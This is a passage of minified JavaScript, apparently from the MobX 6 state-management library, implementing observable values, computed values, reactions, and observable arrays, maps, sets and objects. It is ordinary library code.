Symbol&&Symbol.valueOf.call(n)===Symbol.valueOf.call(i);case"[object Map]":case"[object Set]":r>=0&&r++}n=jn(n),i=jn(i);var a="[object Array]"===f;if(!a){if("object"!=typeof n||"object"!=typeof i)return!1;var c=n.constructor,h=i.constructor;if(c!==h&&!(u(c)&&c instanceof c&&u(h)&&h instanceof h)&&"constructor"in n&&"constructor"in i)return!1}if(0===r)return!1;r<0&&(r=-1),o=o||[];for(var v=(e=e||[]).length;v--;)if(e[v]===n)return o[v]===i;if(e.push(n),o.push(i),a){if((v=n.length)!==i.length)return!1;for(;v--;)if(!t(n[v],i[v],r-1,e,o))return!1}else{var l,d=Object.keys(n);if(v=d.length,Object.keys(i).length!==v)return!1;for(;v--;)if(!y(i,l=d[v])||!t(n[l],i[l],r-1,e,o))return!1}return e.pop(),o.pop(),!0}(t,n,i)}function jn(t){return sn(t)?t.slice():l(t)||Fi(t)||d(t)||Qi(t)?Array.from(t.entries()):t}function On(t){return t[Symbol.iterator]=An,t}function An(){return this}var gn={},_n=Object.assign,Sn=Object.getOwnPropertyDescriptor,xn=Object.defineProperty,Mn=Object.prototype,Nn=[];Object.freeze(Nn);var En={};Object.freeze(En);var Vn="undefined"!=typeof Proxy,Rn=Object.toString(),Tn=function(){},kn=void 0!==Object.getOwnPropertySymbols,Cn="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:kn?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,Kn=Object.getOwnPropertyDescriptors||function(t){var n={};return Cn(t).forEach((function(i){n[i]=Sn(t,i)})),n},Ln=Symbol("mobx-stored-annotations"),In=Symbol("mobx administration"),Pn=function(){function t(t){void 0===t&&(t="Atom"),this.tt=void 0,this.H=!1,this.X=!1,this.W=new Set,this.B=0,this.F=0,this.G=ai.k,this.onBOL=void 0,this.onBUOL=void 0,this.tt=t}var n=t.prototype;return n.onBO=function(){this.onBOL&&this.onBOL.forEach((function(t){return t()}))},n.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(t){return t()}))},n.reportObserved=function(){return pt(this)},n.reportChanged=function(){bt(),mt(this),mi.stateVersion=mi.stateVersion<Number.MAX_SAFE_INTEGER?mi.stateVersion+1:Number.MIN_SAFE_INTEGER,yt()},n.toString=function(){return this.tt},t}(),Dn=v("Atom",Pn),Bn={identity:function(t,n){return t===n},structural:function(t,n){return wn(t,n)},default:function(t,n){return Object.is?Object.is(t,n):t===n?0!==t||1/t==1/n:t!=t&&n!=n},shallow:function(t,n){return wn(t,n,1)}},qn=_({t:"override",u:function(){return 0},o:function(){n("'"+this.t+"' can only be used with 'makeObservable'")}}),Gn=W(),Wn={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};Object.freeze(Wn);var Hn=B("observable"),Xn=B("observable.ref",{enhancer:N}),Un=B("observable.shallow",{enhancer:function(t,n,i){return null==t||cn(t)||sn(t)||Fi(t)||Qi(t)?t:Array.isArray(t)?Yn.array(t,{name:i,deep:!1}):f(t)?Yn.object(t,void 0,{name:i,deep:!1}):l(t)?Yn.map(t,{name:i,deep:!1}):d(t)?Yn.set(t,{name:i,deep:!1}):void 0}}),Fn=B("observable.struct",{enhancer:function(t,n){return wn(t,n)?n:t}}),zn=_(Hn);_n(z,zn);var $n,Jn,Yn=_n(z,{box:function(t,n){var i=U(n);return new si(t,F(i),i.name,!0,i.equals)},array:function(t,n){var i=U(n);return(!1===mi.useProxies||!1===i.proxy?bn:nn)(t,F(i),i.name)},map:function(t,n){var i=U(n);return new Ui(t,F(i),i.name)},set:function(t,n){var i=U(n);return new Yi(t,F(i),i.name)},object:function(t,n,i){return Vt(!1===mi.useProxies||!1===(null==i?void 0:i.proxy)?fn({},i):function(t,n){var i,e;return r(),null!=(e=(i=(t=fn(t,n))[In]).v)?e:i.v=new Proxy(t,ki)}({},i),t,n)},ref:_(Xn),shallow:_(Un),deep:zn,struct:_(Fn)}),Qn=I("computed"),Zn=I("computed.struct",{equals:Bn.structural}),ti=function(t,n){if(o(n))return S(t,n,Qn);if(f(t))return _(I("computed",t));var i=f(n)?n:{};return i.get=t,i.name||(i.name=t.name||""),new hi(i)};Object.assign(ti,Qn),ti.struct=_(Zn);var ni,ii=0,ri=1,ei=null!=($n=null==(Jn=Sn((function(){}),"name"))?void 0:Jn.configurable)&&$n,ui={value:"action",configurable:!0,writable:!1,enumerable:!1};ni=Symbol.toPrimitive;var oi,si=function(t){function n(n,i,r,e,u){var o;return void 0===r&&(r="ObservableValue"),void 0===u&&(u=Bn.default),(o=t.call(this,r)||this).enhancer=void 0,o.tt=void 0,o.equals=void 0,o.wt=!1,o.ot=void 0,o.st=void 0,o.jt=void 0,o.dehancer=void 0,o.enhancer=i,o.tt=r,o.equals=u,o.jt=i(n,void 0,r),o}j(n,t);var i=n.prototype;return i.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},i.set=function(t){(t=this.Ot(t))!==mi.UNCHANGED&&this.At(t)},i.Ot=function(t){if($t(this)){var n=Yt(this,{object:this,type:Ki,newValue:t});if(!n)return mi.UNCHANGED;t=n.newValue}return t=this.enhancer(t,this.jt,this.tt),this.equals(this.jt,t)?mi.UNCHANGED:t},i.At=function(t){var n=this.jt;this.jt=t,this.reportChanged(),Qt(this)&&tn(this,{type:Ki,object:this,newValue:t,oldValue:n})},i.get=function(){return this.reportObserved(),this.dehanceValue(this.jt)},i.gt=function(t){return Jt(this,t)},i._t=function(t,n){return n&&t({observableKind:"value",debugObjectName:this.tt,object:this,type:Ki,newValue:this.jt,oldValue:void 0}),Zt(this,t)},i.raw=function(){return this.jt},i.toJSON=function(){return this.get()},i.toString=function(){return this.tt+"["+this.jt+"]"},i.valueOf=function(){return b(this.get())},i[ni]=function(){return this.valueOf()},n}(Pn),fi=v("ObservableValue",si);oi=Symbol.toPrimitive;var ai,ci,hi=function(){function t(t){this.R=ai.k,this.L=[],this.I=null,this.X=!1,this.H=!1,this.W=new Set,this.B=0,this.D=0,this.F=0,this.G=ai.T,this.P=0,this.jt=new li(null),this.tt=void 0,this.St=void 0,this.xt=!1,this.Mt=!1,this.derivation=void 0,this.Nt=void 0,this.ut=ci.NONE,this.Et=void 0,this.Vt=void 0,this.Rt=void 0,this.Tt=void 0,this.onBOL=void 0,this.onBUOL=void 0,t.get||n(31),this.derivation=t.get,this.tt=t.name||"ComputedValue",t.set&&(this.Nt=$("ComputedValue-setter",t.set)),this.Vt=t.equals||(t.compareStructural||t.struct?Bn.structural:Bn.default),this.Et=t.context,this.Rt=t.requiresReaction,this.Tt=!!t.keepAlive}var i=t.prototype;return i.q=function(){!function(t){t.G===ai.T&&(t.G=ai.K,t.W.forEach((function(t){t.R===ai.T&&(t.R=ai.K,t.q())})))}(this)},i.onBO=function(){this.onBOL&&this.onBOL.forEach((function(t){return t()}))},i.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(t){return t()}))},i.get=function(){if(this.xt&&n(32,this.tt,this.derivation),0!==mi.inBatch||0!==this.W.size||this.Tt){if(pt(this),rt(this)){var t=mi.trackingContext;this.Tt&&!t&&(mi.trackingContext=this),this.trackAndCompute()&&function(t){t.G!==ai.C&&(t.G=ai.C,t.W.forEach((function(n){n.R===ai.K?n.R=ai.C:n.R===ai.T&&(t.G=ai.T)})))}(this),mi.trackingContext=t}}else rt(this)&&(this.kt(),bt(),this.jt=this.Ct(!1),yt());var i=this.jt;if(it(i))throw i.cause;return i},i.set=function(t){if(this.Nt){this.Mt&&n(33,this.tt),this.Mt=!0;try{this.Nt.call(this.Et,t)}finally{this.Mt=!1}}else n(34,this.tt)},i.trackAndCompute=function(){var t=this.jt,n=this.R===ai.k,i=this.Ct(!0),r=n||it(t)||it(i)||!this.Vt(t,i);return r&&(this.jt=i),r},i.Ct=function(t){this.xt=!0;var n,i=tt(!1);if(t)n=et(this,this.derivation,this.Et);else if(!0===mi.disableErrorBoundaries)n=this.derivation.call(this.Et);else try{n=this.derivation.call(this.Et)}catch(t){n=new li(t)}return nt(i),this.xt=!1,n},i.U=function(){this.Tt||(ut(this),this.jt=void 0)},i._t=function(t,n){var i=this,r=!0,e=void 0;return St((function(){var u=i.get();if(!r||n){var o=st();t({observableKind:"computed",debugObjectName:i.tt,type:Ki,object:i,newValue:u,oldValue:e}),ft(o)}r=!1,e=u}))},i.kt=function(){},i.toString=function(){return this.tt+"["+this.derivation.toString()+"]"},i.valueOf=function(){return b(this.get())},i[oi]=function(){return this.valueOf()},t}(),vi=v("ComputedValue",hi);!function(t){t[t.k=-1]="NOT_TRACKING_",t[t.T=0]="UP_TO_DATE_",t[t.K=1]="POSSIBLY_STALE_",t[t.C=2]="STALE_"}(ai||(ai={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(ci||(ci={}));var li=function(t){this.cause=void 0,this.cause=t},di=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","allowStateReads","disableErrorBoundaries","runId","UNCHANGED","useProxies"],bi=function(){this.version=6,this.UNCHANGED={},this.trackingDerivation=null,this.trackingContext=null,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!1,this.allowStateReads=!0,this.enforceActions=!0,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1,this.useProxies=!0,this.verifyProxies=!1,this.safeDescriptors=!0,this.stateVersion=Number.MIN_SAFE_INTEGER},yi=!0,pi=!1,mi=function(){var t=i();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(yi=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new bi).version&&(yi=!1),yi?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new bi):(setTimeout((function(){pi||n(35)}),1),new bi)}(),wi=function(){function t(t,n,i,r){void 0===t&&(t="Reaction"),this.tt=void 0,this.Kt=void 0,this.Lt=void 0,this.It=void 0,this.L=[],this.I=[],this.R=ai.k,this.B=0,this.D=0,this.P=0,this.J=!1,this.Pt=!1,this.Dt=!1,this.Bt=!1,this.ut=ci.NONE,this.tt=t,this.Kt=n,this.Lt=i,this.It=r}var n=t.prototype;return n.q=function(){this.Y()},n.Y=function(){this.Pt||(this.Pt=!0,mi.pendingReactions.push(this),wt())},n.isScheduled=function(){return this.Pt},n.$=function(){if(!this.J){bt(),this.Pt=!1;var t=mi.trackingContext;if(mi.trackingContext=this,rt(this)){this.Dt=!0;try{this.Kt()}catch(t){this.qt(t)}}mi.trackingContext=t,yt()}},n.track=function(t){if(!this.J){bt(),this.Bt=!0;var n=mi.trackingContext;mi.trackingContext=this;var i=et(this,t,void 0);mi.trackingContext=n,this.Bt=!1,this.Dt=!1,this.J&&ut(this),it(i)&&this.qt(i.cause),yt()}},n.qt=function(t){var n=this;if(this.Lt)this.Lt(t,this);else{if(mi.disableErrorBoundaries)throw t;mi.suppressReactionErrors||console.error("[mobx] uncaught error in '"+this+"'",t),mi.globalReactionErrorHandlers.forEach((function(i){return i(t,n)}))}},n.dispose=function(){this.J||(this.J=!0,this.Bt||(bt(),ut(this),yt()))},n.Z=function(){var t=this.dispose.bind(this);return t[In]=this,t},n.toString=function(){return"Reaction["+this.tt+"]"},n.trace=function(t){void 0===t&&(t=!1),Wt(this,t)},t}(),ji=function(t){return t()},Oi=v("Reaction",wi),Ai=E("action"),gi=E("action.bound",{bound:!0}),_i=E("autoAction",{autoAction:!0}),Si=E("autoAction.bound",{autoAction:!0,bound:!0}),xi=At(!1);Object.assign(xi,Ai);var Mi=At(!0);Object.assign(Mi,_i),xi.bound=_(gi),Mi.bound=_(Si);var Ni=function(t){return t()},Ei=0;kt.prototype=Object.create(Error.prototype);var Vi=k("flow"),Ri=k("flow.bound",{bound:!0}),Ti=Object.assign((function(t,n){if(o(n))return S(t,n,Vi);var i=t,r=i.name||"<unnamed flow>",e=function(){var t,n=this,e=arguments,o=++Ei,s=xi(r+" - runid: "+o+" - init",i).apply(n,e),f=void 0,a=new Promise((function(n,i){function e(t){var n;f=void 0;try{n=xi(r+" - runid: "+o+" - yield "+h++,s.next).call(s,t)}catch(t){return i(t)}c(n)}function a(t){var n;f=void 0;try{n=xi(r+" - runid: "+o+" - yield "+h++,s.throw).call(s,t)}catch(t){return i(t)}c(n)}function c(t){if(!u(null==t?void 0:t.then))return t.done?n(t.value):(f=Promise.resolve(t.value)).then(e,a);t.then(c,i)}var h=0;t=i,e(void 0)}));return a.cancel=xi(r+" - runid: "+o+" - cancel",(function(){try{f&&Ct(f);var n=s.return(void 0),i=Promise.resolve(n.value);i.then(Tn,Tn),Ct(i),t(new kt)}catch(n){t(n)}})),a};return e.isMobXFlow=!0,e}),Vi);Ti.bound=_(Ri);var ki={has:function(t,n){return zt(t).rt(n)},get:function(t,n){return zt(t).lt(n)},set:function(t,n,i){var r;return!!o(n)&&(null==(r=zt(t).dt(n,i,!0))||r)},deleteProperty:function(t,n){var i;return!!o(n)&&(null==(i=zt(t).Gt(n,!0))||i)},defineProperty:function(t,n,i){var r;return null==(r=zt(t).h(n,i))||r},ownKeys:function(t){return zt(t).et()},preventExtensions:function(){n(13)}},Ci=Symbol("mobx-keys"),Ki="update",Li={get:function(t,n){var i=t[In];return n===In?i:"length"===n?i.Wt():"string"!=typeof n||isNaN(n)?y(Pi,n)?Pi[n]:t[n]:i.lt(parseInt(n))},set:function(t,n,i){var r=t[In];return"length"===n&&r.Ht(i),"symbol"==typeof n||isNaN(n)?t[n]=i:r.dt(parseInt(n),i),!0},preventExtensions:function(){n(15)}},Ii=function(){function t(t,n,i,r){void 0===t&&(t="ObservableArray"),this.Xt=void 0,this.Ut=void 0,this.at=void 0,this.nt=[],this.ot=void 0,this.st=void 0,this.Ft=void 0,this.dehancer=void 0,this.v=void 0,this.zt=0,this.Xt=i,this.Ut=r,this.at=new Pn(t),this.Ft=function(t,i){return n(t,i,"ObservableArray[..]")}}var i=t.prototype;return i.$t=function(t){return void 0!==this.dehancer?this.dehancer(t):t},i.ct=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},i.gt=function(t){return Jt(this,t)},i._t=function(t,n){return void 0===n&&(n=!1),n&&t({observableKind:"array",object:this.v,debugObjectName:this.at.tt,type:"splice",index:0,added:this.nt.slice(),addedCount:this.nt.length,removed:[],removedCount:0}),Zt(this,t)},i.Wt=function(){return this.at.reportObserved(),this.nt.length},i.Ht=function(t){("number"!=typeof t||isNaN(t)||t<0)&&n("Out of range: "+t);var i=this.nt.length;if(t!==i)if(t>i){for(var r=new Array(t-i),e=0;e<t-i;e++)r[e]=void 0;this.ft(i,0,r)}else this.ft(t,i-t)},i.Jt=function(t,i){t!==this.zt&&n(16),this.zt+=i,this.Ut&&i>0&&dn(t+i+1)},i.ft=function(t,n,i){var r=this,e=this.nt.length;if(void 0===t?t=0:t>e?t=e:t<0&&(t=Math.max(0,e+t)),n=1===arguments.length?e-t:null==n?0:Math.max(0,Math.min(n,e-t)),void 0===i&&(i=Nn),$t(this)){var u=Yt(this,{object:this.v,type:"splice",index:t,removedCount:n,added:i});if(!u)return Nn;n=u.removedCount,i=u.added}if(i=0===i.length?i:i.map((function(t){return r.Ft(t,void 0)})),this.Ut){var o=i.length-n;this.Jt(e,o)}var s=this.Yt(t,n,i);return 0===n&&0===i.length||this.Qt(t,i,s),this.ct(s)},i.Yt=function(t,n,i){var r;if(i.length<1e4)return(r=this.nt).splice.apply(r,[t,n].concat(i));var e=this.nt.slice(t,t+n),u=this.nt.slice(t+n);this.nt.length+=i.length-n;for(var o=0;o<i.length;o++)this.nt[t+o]=i[o];for(var s=0;s<u.length;s++)this.nt[t+i.length+s]=u[s];return e},i.Zt=function(t,n,i){var r=!this.Xt&&!1,e=Qt(this),u=e||r?{observableKind:"array",object:this.v,type:Ki,debugObjectName:this.at.tt,index:t,newValue:n,oldValue:i}:null;this.at.reportChanged(),e&&tn(this,u)},i.Qt=function(t,n,i){var r=!this.Xt&&!1,e=Qt(this),u=e||r?{observableKind:"array",object:this.v,debugObjectName:this.at.tt,type:"splice",index:t,removed:i,added:n,removedCount:i.length,addedCount:n.length}:null;this.at.reportChanged(),e&&tn(this,u)},i.lt=function(t){if(!(this.Ut&&t>=this.nt.length))return this.at.reportObserved(),this.$t(this.nt[t]);console.warn("[mobx] Out of bounds read: "+t)},i.dt=function(t,i){var r=this.nt;if(this.Ut&&t>r.length&&n(17,t,r.length),t<r.length){var e=r[t];if($t(this)){var u=Yt(this,{type:Ki,object:this.v,index:t,newValue:i});if(!u)return;i=u.newValue}(i=this.Ft(i,e))!==e&&(r[t]=i,this.Zt(t,i,e))}else{for(var o=new Array(t+1-r.length),s=0;s<o.length-1;s++)o[s]=void 0;o[o.length-1]=i,this.ft(r.length,0,o)}},t}(),Pi={clear:function(){return this.splice(0)},replace:function(t){var n=this[In];return n.ft(0,n.nt.length,t)},toJSON:function(){return this.slice()},splice:function(t,n){for(var i=arguments.length,r=new Array(i>2?i-2:0),e=2;e<i;e++)r[e-2]=arguments[e];var u=this[In];switch(arguments.length){case 0:return[];case 1:return u.ft(t);case 2:return u.ft(t,n)}return u.ft(t,n,r)},spliceWithArray:function(t,n,i){return this[In].ft(t,n,i)},push:function(){for(var t=this[In],n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return t.ft(t.nt.length,0,i),t.nt.length},pop:function(){return this.splice(Math.max(this[In].nt.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=this[In],n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return t.ft(0,0,i),t.nt.length},reverse:function(){return mi.trackingDerivation&&n(37,"reverse"),this.replace(this.slice().reverse()),this},sort:function(){mi.trackingDerivation&&n(37,"sort");var t=this.slice();return t.sort.apply(t,arguments),this.replace(t),this},remove:function(t){var n=this[In],i=n.ct(n.nt).indexOf(t);return i>-1&&(this.splice(i,1),!0)}};rn("concat",en),rn("flat",en),rn("includes",en),rn("indexOf",en),rn("join",en),rn("lastIndexOf",en),rn("slice",en),rn("toString",en),rn("toLocaleString",en),rn("every",un),rn("filter",un),rn("find",un),rn("findIndex",un),rn("flatMap",un),rn("forEach",un),rn("map",un),rn("some",un),rn("reduce",on),rn("reduceRight",on);var Di,Bi,qi=v("ObservableArrayAdministration",Ii),Gi={},Wi="add";Di=Symbol.iterator,Bi=Symbol.toStringTag;var Hi,Xi,Ui=function(){function t(t,i,r){var e=this;void 0===i&&(i=M),void 0===r&&(r="ObservableMap"),this.Ft=void 0,this.tt=void 0,this[In]=Gi,this.yt=void 0,this.pt=void 0,this.bt=void 0,this.ot=void 0,this.st=void 0,this.dehancer=void 0,this.Ft=i,this.tt=r,u(Map)||n(18),this.bt=x("ObservableMap.keys()"),this.yt=new Map,this.pt=new Map,Z(!0,(function(){e.merge(t)}))}var i=t.prototype;return i.rt=function(t){return this.yt.has(t)},i.has=function(t){var n=this;if(!mi.trackingDerivation)return this.rt(t);var i=this.pt.get(t);if(!i){var r=i=new si(this.rt(t),N,"ObservableMap.key?",!1);this.pt.set(t,r),Nt(r,(function(){return n.pt.delete(t)}))}return i.get()},i.set=function(t,n){var i=this.rt(t);if($t(this)){var r=Yt(this,{type:i?Ki:Wi,object:this,newValue:n,name:t});if(!r)return this;n=r.newValue}return i?this.tn(t,n):this.nn(t,n),this},i.delete=function(t){var n=this;if($t(this)&&!Yt(this,{type:"delete",object:this,name:t}))return!1;if(this.rt(t)){var i=Qt(this),r=i?{observableKind:"map",debugObjectName:this.tt,type:"delete",object:this,oldValue:this.yt.get(t).jt,name:t}:null;return Xt((function(){var i;n.bt.reportChanged(),null==(i=n.pt.get(t))||i.At(!1),n.yt.get(t).At(void 0),n.yt.delete(t)})),i&&tn(this,r),!0}return!1},i.tn=function(t,n){var i=this.yt.get(t);if((n=i.Ot(n))!==mi.UNCHANGED){var r=Qt(this),e=r?{observableKind:"map",debugObjectName:this.tt,type:Ki,object:this,oldValue:i.jt,name:t,newValue:n}:null;i.At(n),r&&tn(this,e)}},i.nn=function(t,n){var i=this;Xt((function(){var r,e=new si(n,i.Ft,"ObservableMap.key",!1);i.yt.set(t,e),n=e.jt,null==(r=i.pt.get(t))||r.At(!0),i.bt.reportChanged()}));var r=Qt(this);r&&tn(this,r?{observableKind:"map",debugObjectName:this.tt,type:Wi,object:this,name:t,newValue:n}:null)},i.get=function(t){return this.has(t)?this.$t(this.yt.get(t).get()):this.$t(void 0)},i.$t=function(t){return void 0!==this.dehancer?this.dehancer(t):t},i.keys=function(){return this.bt.reportObserved(),this.yt.keys()},i.values=function(){var t=this,n=this.keys();return On({next:function(){var i=n.next(),r=i.done;return{done:r,value:r?void 0:t.get(i.value)}}})},i.entries=function(){var t=this,n=this.keys();return On({next:function(){var i=n.next(),r=i.done,e=i.value;return{done:r,value:r?void 0:[e,t.get(e)]}}})},i[Di]=function(){return this.entries()},i.forEach=function(t,n){for(var i,r=g(this);!(i=r()).done;){var e=i.value;t.call(n,e[1],e[0],this)}},i.merge=function(t){var i=this;return Fi(t)&&(t=new Map(t)),Xt((function(){f(t)?function(t){var n=Object.keys(t);if(!kn)return n;var i=Object.getOwnPropertySymbols(t);return i.length?[].concat(n,i.filter((function(n){return Mn.propertyIsEnumerable.call(t,n)}))):n}(t).forEach((function(n){return i.set(n,t[n])})):Array.isArray(t)?t.forEach((function(t){return i.set(t[0],t[1])})):l(t)?(t.constructor!==Map&&n(19,t),t.forEach((function(t,n){return i.set(n,t)}))):null!=t&&n(20,t)})),this},i.clear=function(){var t=this;Xt((function(){ot((function(){for(var n,i=g(t.keys());!(n=i()).done;)t.delete(n.value)}))}))},i.replace=function(t){var i=this;return Xt((function(){for(var r,e=function(t){if(l(t)||Fi(t))return t;if(Array.isArray(t))return new Map(t);if(f(t)){var i=new Map;for(var r in t)i.set(r,t[r]);return i}return n(21,t)}(t),u=new Map,o=!1,s=g(i.yt.keys());!(r=s()).done;){var a=r.value;if(!e.has(a))if(i.delete(a))o=!0;else{var c=i.yt.get(a);u.set(a,c)}}for(var h,v=g(e.entries());!(h=v()).done;){var d=h.value,b=d[0],y=d[1],p=i.yt.has(b);if(i.set(b,y),i.yt.has(b)){var m=i.yt.get(b);u.set(b,m),p||(o=!0)}}if(!o)if(i.yt.size!==u.size)i.bt.reportChanged();else for(var w=i.yt.keys(),j=u.keys(),O=w.next(),A=j.next();!O.done;){if(O.value!==A.value){i.bt.reportChanged();break}O=w.next(),A=j.next()}i.yt=u})),this},i.toString=function(){return"[object ObservableMap]"},i.toJSON=function(){return Array.from(this)},i._t=function(t){return Zt(this,t)},i.gt=function(t){return Jt(this,t)},m(t,[{key:"size",get:function(){return this.bt.reportObserved(),this.yt.size}},{key:Bi,get:function(){return"Map"}}]),t}(),Fi=v("ObservableMap",Ui),zi={};Hi=Symbol.iterator,Xi=Symbol.toStringTag;var $i,Ji,Yi=function(){function t(t,i,r){void 0===i&&(i=M),void 0===r&&(r="ObservableSet"),this.tt=void 0,this[In]=zi,this.yt=new Set,this.at=void 0,this.st=void 0,this.ot=void 0,this.dehancer=void 0,this.Ft=void 0,this.tt=r,u(Set)||n(22),this.at=x(this.tt),this.Ft=function(t,n){return i(t,n,r)},t&&this.replace(t)}var i=t.prototype;return i.$t=function(t){return void 0!==this.dehancer?this.dehancer(t):t},i.clear=function(){var t=this;Xt((function(){ot((function(){for(var n,i=g(t.yt.values());!(n=i()).done;)t.delete(n.value)}))}))},i.forEach=function(t,n){for(var i,r=g(this);!(i=r()).done;){var e=i.value;t.call(n,e,e,this)}},i.add=function(t){var n=this;if($t(this)&&!Yt(this,{type:Wi,object:this,newValue:t}))return this;if(!this.has(t)){Xt((function(){n.yt.add(n.Ft(t,void 0)),n.at.reportChanged()}));var i=Qt(this);i&&tn(this,i?{observableKind:"set",debugObjectName:this.tt,type:Wi,object:this,newValue:t}:null)}return this},i.delete=function(t){var n=this;if($t(this)&&!Yt(this,{type:"delete",object:this,oldValue:t}))return!1;if(this.has(t)){var i=Qt(this),r=i?{observableKind:"set",debugObjectName:this.tt,type:"delete",object:this,oldValue:t}:null;return Xt((function(){n.at.reportChanged(),n.yt.delete(t)})),i&&tn(this,r),!0}return!1},i.has=function(t){return this.at.reportObserved(),this.yt.has(this.$t(t))},i.entries=function(){var t=0,n=Array.from(this.keys()),i=Array.from(this.values());return On({next:function(){var r=t;return t+=1,r<i.length?{value:[n[r],i[r]],done:!1}:{done:!0}}})},i.keys=function(){return this.values()},i.values=function(){this.at.reportObserved();var t=this,n=0,i=Array.from(this.yt.values());return On({next:function(){return n<i.length?{value:t.$t(i[n++]),done:!1}:{done:!0}}})},i.replace=function(t){var i=this;return Qi(t)&&(t=new Set(t)),Xt((function(){Array.isArray(t)||d(t)?(i.clear(),t.forEach((function(t){return i.add(t)}))):null!=t&&n("Cannot initialize set from "+t)})),this},i._t=function(t){return Zt(this,t)},i.gt=function(t){return Jt(this,t)},i.toJSON=function(){return Array.from(this)},i.toString=function(){return"[object ObservableSet]"},i[Hi]=function(){return this.values()},m(t,[{key:"size",get:function(){return this.at.reportObserved(),this.yt.size}},{key:Xi,get:function(){return"Set"}}]),t}(),Qi=v("ObservableSet",Yi),Zi=Object.create(null),tr=function(){function t(t,n,i,r){void 0===n&&(n=new Map),void 0===r&&(r=Gn),this.s=void 0,this.nt=void 0,this.tt=void 0,this.in=void 0,this.bt=void 0,this.st=void 0,this.ot=void 0,this.v=void 0,this.l=void 0,this.rn=void 0,this.en=void 0,this.s=t,this.nt=n,this.tt=i,this.in=r,this.bt=new Pn("ObservableObject.keys"),this.l=f(this.s)}var i=t.prototype;return i.ht=function(t){return this.nt.get(t).get()},i.vt=function(t,n){var i=this.nt.get(t);if(i instanceof hi)return i.set(n),!0;if($t(this)){var r=Yt(this,{type:Ki,object:this.v||this.s,name:t,newValue:n});if(!r)return null;n=r.newValue}if((n=i.Ot(n))!==mi.UNCHANGED){var e=Qt(this),u=e?{type:Ki,observableKind:"object",debugObjectName:this.tt,object:this.v||this.s,oldValue:i.jt,name:t,newValue:n}:null;i.At(n),e&&tn(this,u)}return!0},i.lt=function(t){return mi.trackingDerivation&&!y(this.s,t)&&this.rt(t),this.s[t]},i.dt=function(t,n,i){return void 0===i&&(i=!1),y(this.s,t)?this.nt.has(t)?this.vt(t,n):i?Reflect.set(this.s,t,n):(this.s[t]=n,!0):this.o(t,{value:n,enumerable:!0,writable:!0,configurable:!0},this.in,i)},i.rt=function(t){if(!mi.trackingDerivation)return t in this.s;this.en||(this.en=new Map);var n=this.en.get(t);return n||(n=new si(t in this.s,N,"ObservableObject.key?",!1),this.en.set(t,n)),n.get()},i.u=function(t,i){if(!0===i&&(i=this.in),!1!==i){if(!(t in this.s)){var r;if(null!=(r=this.s[Ln])&&r[t])return;n(1,i.t,this.tt+"."+t.toString())}for(var e=this.s;e&&e!==Mn;){var u=Sn(e,t);if(u){var o=i.u(this,t,u,e);if(0===o)return;if(1===o)break}e=Object.getPrototypeOf(e)}hn(this,0,t)}},i.o=function(t,n,i,r){if(void 0===r&&(r=!1),!0===i&&(i=this.in),!1===i)return this.h(t,n,r);var e=i.o(this,t,n,r);return e&&hn(this,0,t),e},i.h=function(t,n,i){void 0===i&&(i=!1);try{bt();var r=this.Gt(t);if(!r)return r;if($t(this)){var e=Yt(this,{object:this.v||this.s,name:t,type:Wi,newValue:n.value});if(!e)return null;var u=e.newValue;n.value!==u&&(n=w({},n,{value:u}))}if(i){if(!Reflect.defineProperty(this.s,t,n))return!1}else xn(this.s,t,n);this.un(t,n.value)}finally{yt()}return!0},i.m=function(t,n,i,r){void 0===r&&(r=!1);try{bt();var e=this.Gt(t);if(!e)return e;if($t(this)){var u=Yt(this,{object:this.v||this.s,name:t,type:Wi,newValue:n});if(!u)return null;n=u.newValue}var o=an(t),s={configurable:!mi.safeDescriptors||this.l,enumerable:!0,get:o.get,set:o.set};if(r){if(!Reflect.defineProperty(this.s,t,s))return!1}else xn(this.s,t,s);var f=new si(n,i,"ObservableObject.key",!1);this.nt.set(t,f),this.un(t,f.jt)}finally{yt()}return!0},i.p=function(t,n,i){void 0===i&&(i=!1);try{bt();var r=this.Gt(t);if(!r)return r;if($t(this)&&!Yt(this,{object:this.v||this.s,name:t,type:Wi,newValue:void 0}))return null;n.name||(n.name="ObservableObject.key"),n.context=this.v||this.s;var e=an(t),u={configurable:!mi.safeDescriptors||this.l,enumerable:!1,get:e.get,set:e.set};if(i){if(!Reflect.defineProperty(this.s,t,u))return!1}else xn(this.s,t,u);this.nt.set(t,new hi(n)),this.un(t,void 0)}finally{yt()}return!0},i.Gt=function(t,n){if(void 0===n&&(n=!1),!y(this.s,t))return!0;if($t(this)&&!Yt(this,{object:this.v||this.s,name:t,type:"remove"}))return null;try{var i,r;bt();var e,u=Qt(this),o=this.nt.get(t),s=void 0;if(!o&&u&&(s=null==(e=Sn(this.s,t))?void 0:e.value),n){if(!Reflect.deleteProperty(this.s,t))return!1}else delete this.s[t];o&&(this.nt.delete(t),o instanceof si&&(s=o.jt),mt(o)),this.bt.reportChanged(),null==(i=this.en)||null==(r=i.get(t))||r.set(t in this.s),u&&u&&tn(this,{type:"remove",observableKind:"object",object:this.v||this.s,debugObjectName:this.tt,oldValue:s,name:t})}finally{yt()}return!0},i._t=function(t){return Zt(this,t)},i.gt=function(t){return 